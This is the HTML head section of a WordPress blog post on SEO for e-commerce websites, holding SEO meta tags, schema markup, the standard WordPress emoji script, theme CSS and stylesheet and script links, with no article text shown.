

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darshansaroya.com/the-ultimate-guide-to-seo-for-e-commerce-websites/
body_size: 31543
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The Ultimate Guide to SEO For E-Commerce Websites - Darshan Saroya</title>
<meta name="description" content="SEO is the best way to rank a website on search engine. SEO also help to promote an e-commerce site to make more business."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://darshansaroya.com/the-ultimate-guide-to-seo-for-e-commerce-websites/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Ultimate Guide to SEO For E-Commerce Websites - Darshan Saroya" />
<meta property="og:description" content="SEO is the best way to rank a website on search engine. SEO also help to promote an e-commerce site to make more business." />
<meta property="og:url" content="https://darshansaroya.com/the-ultimate-guide-to-seo-for-e-commerce-websites/" />
<meta property="og:site_name" content="Darshan Saroya" />
<meta property="article:publisher" content="https://www.facebook.com/DarshanSaroyaWP" />
<meta property="article:author" content="https://www.facebook.com/DarshanSaroyaWP" />
<meta property="article:section" content="Search Engine Optimization" />
<meta property="og:updated_time" content="2026-01-07T16:53:10+05:30" />
<meta property="og:image" content="https://darshansaroya.com/wp-content/uploads/2018/06/The-Ultimate-Guide-to-SEO-For-E-Commerce-Websites.jpg" />
<meta property="og:image:secure_url" content="https://darshansaroya.com/wp-content/uploads/2018/06/The-Ultimate-Guide-to-SEO-For-E-Commerce-Websites.jpg" />
<meta property="og:image:width" content="627" />
<meta property="og:image:height" content="376" />
<meta property="og:image:alt" content="The Ultimate Guide to SEO For E-Commerce Websites" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-06-15T12:57:43+05:30" />
<meta property="article:modified_time" content="2026-01-07T16:53:10+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Ultimate Guide to SEO For E-Commerce Websites - Darshan Saroya" />
<meta name="twitter:description" content="SEO is the best way to rank a website on search engine. SEO also help to promote an e-commerce site to make more business." />
<meta name="twitter:site" content="@DarshanSaroya" />
<meta name="twitter:creator" content="@DarshanSaroya" />
<meta name="twitter:image" content="https://darshansaroya.com/wp-content/uploads/2018/06/The-Ultimate-Guide-to-SEO-For-E-Commerce-Websites.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Darshan Saroya" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://darshansaroya.com/#person","name":"Darshan Saroya","sameAs":["https://www.facebook.com/DarshanSaroyaWP","https://twitter.com/DarshanSaroya"],"logo":{"@type":"ImageObject","@id":"https://darshansaroya.com/#logo","url":"https://darshansaroya.com/wp-content/uploads/2020/02/cropped-darshan-saroya-logo.png","contentUrl":"https://darshansaroya.com/wp-content/uploads/2020/02/cropped-darshan-saroya-logo.png","caption":"Darshan Saroya","inLanguage":"en-US","width":"103","height":"60"},"image":{"@type":"ImageObject","@id":"https://darshansaroya.com/#logo","url":"https://darshansaroya.com/wp-content/uploads/2020/02/cropped-darshan-saroya-logo.png","contentUrl":"https://darshansaroya.com/wp-content/uploads/2020/02/cropped-darshan-saroya-logo.png","caption":"Darshan Saroya","inLanguage":"en-US","width":"103","height":"60"}},{"@type":"WebSite","@id":"https://darshansaroya.com/#website","url":"https://darshansaroya.com","name":"Darshan Saroya","publisher":{"@id":"https://darshansaroya.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://darshansaroya.com/wp-content/uploads/2018/06/The-Ultimate-Guide-to-SEO-For-E-Commerce-Websites.jpg","url":"https://darshansaroya.com/wp-content/uploads/2018/06/The-Ultimate-Guide-to-SEO-For-E-Commerce-Websites.jpg","width":"627","height":"376","caption":"The Ultimate Guide to SEO For E-Commerce Websites","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://darshansaroya.com/the-ultimate-guide-to-seo-for-e-commerce-websites/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://darshansaroya.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://darshansaroya.com/the-ultimate-guide-to-seo-for-e-commerce-websites/","name":"The Ultimate Guide to SEO For E-Commerce Websites"}}]},{"@type":"WebPage","@id":"https://darshansaroya.com/the-ultimate-guide-to-seo-for-e-commerce-websites/#webpage","url":"https://darshansaroya.com/the-ultimate-guide-to-seo-for-e-commerce-websites/","name":"The Ultimate Guide to SEO For E-Commerce Websites - Darshan Saroya","datePublished":"2018-06-15T12:57:43+05:30","dateModified":"2026-01-07T16:53:10+05:30","isPartOf":{"@id":"https://darshansaroya.com/#website"},"primaryImageOfPage":{"@id":"https://darshansaroya.com/wp-content/uploads/2018/06/The-Ultimate-Guide-to-SEO-For-E-Commerce-Websites.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://darshansaroya.com/the-ultimate-guide-to-seo-for-e-commerce-websites/#breadcrumb"}},{"@type":"Person","@id":"https://darshansaroya.com/author/darshansaroya/","name":"Darshan Saroya","url":"https://darshansaroya.com/author/darshansaroya/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7dbdb22de04a3e03ac753ac9fcd1235e?s=96&amp;d=monsterid&amp;r=x","url":"https://secure.gravatar.com/avatar/7dbdb22de04a3e03ac753ac9fcd1235e?s=96&amp;d=monsterid&amp;r=x","caption":"Darshan Saroya","inLanguage":"en-US"},"sameAs":["http://darshansaroya.com","https://www.facebook.com/DarshanSaroyaWP","https://twitter.com/DarshanSaroya"]},{"@type":"BlogPosting","headline":"The Ultimate Guide to SEO For E-Commerce Websites - Darshan Saroya","keywords":"seo for e-commerce websites","datePublished":"2018-06-15T12:57:43+05:30","dateModified":"2026-01-07T16:53:10+05:30","author":{"@id":"https://darshansaroya.com/author/darshansaroya/","name":"Darshan Saroya"},"publisher":{"@id":"https://darshansaroya.com/#person"},"description":"SEO is the best way to rank a website on search engine. SEO also help to promote an e-commerce site to make more business.","name":"The Ultimate Guide to SEO For E-Commerce Websites - Darshan Saroya","@id":"https://darshansaroya.com/the-ultimate-guide-to-seo-for-e-commerce-websites/#richSnippet","isPartOf":{"@id":"https://darshansaroya.com/the-ultimate-guide-to-seo-for-e-commerce-websites/#webpage"},"image":{"@id":"https://darshansaroya.com/wp-content/uploads/2018/06/The-Ultimate-Guide-to-SEO-For-E-Commerce-Websites.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://darshansaroya.com/the-ultimate-guide-to-seo-for-e-commerce-websites/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Darshan Saroya &raquo; Feed" href="https://darshansaroya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darshan Saroya &raquo; Comments Feed" href="https://darshansaroya.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darshan Saroya &raquo; The Ultimate Guide to SEO For E-Commerce Websites Comments Feed" href="https://darshansaroya.com/the-ultimate-guide-to-seo-for-e-commerce-websites/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/darshansaroya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://darshansaroya.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://darshansaroya.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://darshansaroya.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://darshansaroya.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://darshansaroya.com/wp-content/themes/mega-ui-advanced/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://darshansaroya.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://darshansaroya.com/wp-content/themes/mega-ui-advanced/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://darshansaroya.com/wp-content/themes/mega-ui-advanced/css/owl.carousel.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mega-ui-advanced-block-style-css' href='https://darshansaroya.com/wp-content/themes/mega-ui-advanced/css/blocks.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mega-ui-advanced-google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%7CMuli&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mega-ui-advanced-google-font-jost-css' href='https://fonts.googleapis.com/css2?family=Jost%3Awght%40300&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mega-ui-advanced-stylesheet-css' href='https://darshansaroya.com/wp-content/themes/mega-ui-advanced/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mega-ui-advanced-wp-classes-css' href='https://darshansaroya.com/wp-content/themes/mega-ui-advanced/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://darshansaroya.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706539011' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://darshansaroya.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/themes/mega-ui-advanced/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://darshansaroya.com/wp-content/themes/mega-ui-advanced/js/isotope.pkgd.min.js?ver=6.7.4" id="isotope.pkgd-js"></script>
